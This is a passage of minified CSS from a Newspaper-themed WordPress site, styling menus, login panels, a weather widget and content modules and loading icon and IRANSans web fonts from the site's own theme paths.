0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:'Roboto',sans-serif;color:#111111;font-weight:400;margin:6px 0}h3>a{color:#111111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px 0}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:bold;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name span{color:#ccc;margin:0 2px 0 2px;font-weight:normal}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-module-comments{position:relative;float:right;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;text-align:center;line-height:1}.td-module-comments a{color:#fff;background-color:#000;display:inline-block;min-width:17px;padding:3px 4px 4px 5px;position:relative}.td-module-comments a:after{position:absolute;bottom:-3px;left:0;content:'';width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#000 transparent transparent transparent}.td-excerpt{font-size:13px;color:#767676;font-family:'Open Sans','Open Sans Regular',sans-serif;margin-top:9px}.td-post-category{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;background-color:#222222;color:#fff;margin-right:5px;padding:3px 6px 4px;display:block;vertical-align:top}.td-module-image{position:relative}.td-module-image .td-post-category{position:absolute;bottom:0}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222222}.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222222;color:#fff}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px 0}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px 0}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}@font-face{font-family:'newspaper';src:url(https://www.zargil.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?19);src:url(https://www.zargil.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?19#iefix) format('embedded-opentype'),url(https://www.zargil.com/wp-content/themes/Newspaper/images/icons/newspaper.woff?19) format('woff'),url(https://www.zargil.com/wp-content/themes/Newspaper/images/icons/newspaper.ttf?19) format('truetype'),url(https://www.zargil.com/wp-content/themes/Newspaper/images/icons/newspaper.svg?19#newspaper) format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-down:before{content:'\e806'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-left:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-instagram:before{content:'\e81d'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-read-down:before{content:'\e83d'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}#td-mobile-nav .td-menu-login-section{list-style:none;position:relative;margin-top:20px}#td-mobile-nav .td-menu-login-section a{color:#fff}#td-mobile-nav .td-guest-wrap{height:40px;text-align:center}#td-mobile-nav .td-guest-wrap .td-menu-login{display:inline-block;font-size:20px;font-weight:bold;color:#fff;vertical-align:middle}#td-mobile-nav .td-guest-wrap .td-menu-login span{background-color:#fff;width:1px;height:20px;display:inline-block;margin:0 13px;line-height:20px;position:relative;top:3px;opacity:0.3}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.36);box-shadow:0 0 8px rgba(0,0,0,0.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:#fff;opacity:0.8;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-register-section .td-login-register-link a{width:100%;display:block;padding:13px;margin-top:24px;font-size:13px;text-transform:uppercase;color:#fff;position:relative;text-align:center}#td-mobile-nav .td-register-section .td-login-register-link a:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #fff;opacity:0}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td_block_wrap .td-next-prev-wrap,.td_block_wrap .td-load-more-wrap{margin-top:20px}@media (max-width:767px){.td_block_wrap .td-next-prev-wrap,.td_block_wrap .td-load-more-wrap{margin-bottom:0}}.td-block-title-wrap{position:relative}.td_with_ajax_pagination{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;border:1px solid #dcdcdc;line-height:24px;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}.td-next-prev-wrap .ajax-page-disabled{opacity:0.5}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.td_ajax_load_more{display:inline-block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;line-height:1;padding:8px 10px;border:1px solid #C9C9C9;text-align:center;vertical-align:middle}.td_ajax_load_more i{font-size:8px;margin-left:6px;position:relative;top:0;vertical-align:middle}.td-load-more-wrap{transform:translateZ(0);-webkit-transform:translateZ(0)}@-moz-document url-prefix(){.td_ajax_load_more{padding:7px 10px 9px}}.td-load-more-wrap{text-align:center;clear:both}.td-load-more-wrap a{color:#767676}@font-face{font-family:'newspaper-icons';src:url(https://www.zargil.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.eot?1);src:url(https://www.zargil.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.eot?1#iefix) format('embedded-opentype'),url(https://www.zargil.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.woff?1) format('woff'),url(https://www.zargil.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.ttf?1) format('truetype'),url(https://www.zargil.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.svg?1#newspaper-icons) format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="td-icons"]:before{font-family:'newspaper-icons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icons"]{line-height:1;text-align:center;display:inline-block}.mist-d:before{content:'\e802';display:none}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans','Open Sans Regular',sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,69,130,0.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,69,130,0.8)),color-stop(100%,rgba(38,134,146,0.8)));background:linear-gradient(45deg,rgba(0,69,130,0.8) 0%,rgba(38,134,146,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb', endColorstr='#42bdcd', GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}#login_pass-mob,#login_pass{display:none!important}.td-a-rec img{display:block}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.td-header-sp-recs img{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}@media (max-width:767px){.td-header-sp-recs img{position:relative;display:table;margin:10px auto;width:100%}}.td-a-rec-id-sidebar>div{margin-bottom:48px}.td-adspot-title{color:#767676;font-size:10px;text-align:center;display:block;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;line-height:21px}.td-all-devices{display:table;margin-left:auto;margin-right:auto}.td-all-devices img{display:block}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.wpb_button{display:inline-block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none}}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px 28px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0 28px;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .td-header-sp-recs{margin:28px 0 9px 0}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs{margin:14px 0 0 0}}@media (max-width:767px){.td-header-style-1 .td-header-sp-recs{margin:0}}@media (min-width:768px){.td-header-style-1 .td-header-sp-recs .td-a-rec-id-header>div{margin:auto}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.td_data_time{display:inline-block;margin-right:32px}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td_sp_login_ico_style{position:absolute;top:3px;right:-9px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.top-bar-style-1 .td-header-sp-top-widget{float:right}.td-weather-header{padding-left:10px;font-family:'Roboto',sans-serif}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}.td-weather-now .td-big-degrees{font-size:40px}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.mist-d{background:url(https://www.zargil.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png) no-repeat}.td-weather-top-widget{display:inline-block;margin-right:32px}.td-weather-top-widget .td-icons{background:none;vertical-align:middle;position:relative;top:-1px;margin-right:2px}.td-weather-top-widget .td-icons:before{font-size:18px;display:block}.td-weather-top-widget .td-weather-now{line-height:inherit;padding:0;float:none;width:auto;display:inline-block}@media (min-width:768px) and (max-width:1018px){.td-weather-top-widget .td-weather-now{left:0}}.td-weather-top-widget .td-weather-now span{font-weight:600}.td-weather-top-widget .td-weather-now .td-big-degrees{font-size:11px}.td-weather-top-widget .td-weather-now .td-weather-unit{font-size:8px;opacity:1;left:1px;top:-6px;vertical-align:inherit}.td-weather-top-widget .td-weather-header{display:inline-block;padding-left:6px}.td-weather-top-widget .td-weather-header .td-weather-city{font-size:11px;font-weight:500;text-transform:none;margin:0}.td_module_2{padding-bottom:32px}@media (min-width:768px) and (max-width:1018px){.td_module_2 .entry-title{font-size:17px;line-height:22px}}@media (max-width:767px){.td_module_2 .entry-thumb{width:100%}}.td_module_6{padding-bottom:26px}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0}@media (min-width:768px) and (max-width:1018px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:116px;min-height:70px}@media (min-width:768px) and (max-width:1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td_module_mx4 .td-module-thumb{margin-bottom:7px}@media (max-width:500px){.td_module_mx4 .td-module-thumb{margin-bottom:0}}.td_module_mx4 .entry-thumb{width:100%}@media (max-width:500px){.td_module_mx4{min-height:69px;padding-bottom:0;margin-bottom:30px}.td_module_mx4 .td-module-image{width:100px;position:absolute;left:0;top:0}}.td-column-1 .td_module_mx4{padding-bottom:22px}@media (max-width:767px){.td-column-1 .td_module_mx4{padding-bottom:35px}}@media (max-width:500px){.td-column-1 .td_module_mx4{margin-bottom:0}.td-column-1 .td_module_mx4 .td-module-thumb{margin-bottom:7px}.td-column-1 .td_module_mx4 .td-module-image{width:100%;position:relative}}.td_block_padding.td-column-1 .td-block-span12:last-child .td_module_wrap{padding-bottom:0}.td_block_padding .td-load-more-wrap{margin-top:20px}@media (min-width:767px){.td_block_7 .td-load-more-wrap{margin-top:26px}}.td_block_15 .td-column-1{margin-right:-21px}@media (max-width:1018px){.td_block_15 .td-column-1{margin-right:-15px}}.td_block_15 .td-column-1 .td-block-span12{width:50%;padding-right:21px;padding-left:0;float:left}@media (max-width:1018px){.td_block_15 .td-column-1 .td-block-span12{padding-right:15px}}.td_block_15 .td-column-1 .td-block-span12:nth-of-type(odd){clear:left}.td_block_15.td-column-1 .td-block-span12:last-child .td_module_wrap{padding-bottom:22px}@media (max-width:767px){.td_block_15.td-column-1 .td_module_mx4{margin-bottom:0}}@media (max-width:767px){.td_block_15 .td_module_mx4{padding-bottom:0;margin-bottom:26px}}.td-column-1.td_block_15{overflow:hidden}.td-column-1.td_block_15 .td_block_inner{*zoom:1}.td-column-1.td_block_15 .td_block_inner:before,.td-column-1.td_block_15 .td_block_inner:after{display:table;content:"";line-height:0}.td-column-1.td_block_15 .td_block_inner:after{clear:both}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:900;src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Black.eot);src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Black.eot?#iefix) format('embedded-opentype'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_Black.woff2) format('woff2'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_Black.woff) format('woff'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_Black.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:bold;src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Bold.eot);src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Bold.eot?#iefix) format('embedded-opentype'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_Bold.woff2) format('woff2'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_Bold.woff) format('woff'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_Bold.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:500;src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Medium.eot);src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Medium.eot?#iefix) format('embedded-opentype'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_Medium.woff2) format('woff2'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_Medium.woff) format('woff'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_Medium.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:300;src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Light.eot);src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Light.eot?#iefix) format('embedded-opentype'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_Light.woff2) format('woff2'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_Light.woff) format('woff'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_Light.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:200;src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_UltraLight.eot);src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_UltraLight.eot?#iefix) format('embedded-opentype'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_UltraLight.woff2) format('woff2'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_UltraLight.woff) format('woff'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_UltraLight.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:normal;src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb.eot);src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb.eot?#iefix) format('embedded-opentype'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb.woff2) format('woff2'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb.woff) format('woff'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb.ttf) format('truetype')}body,h1,h3,h4,.td-header-row,.td-mega-span 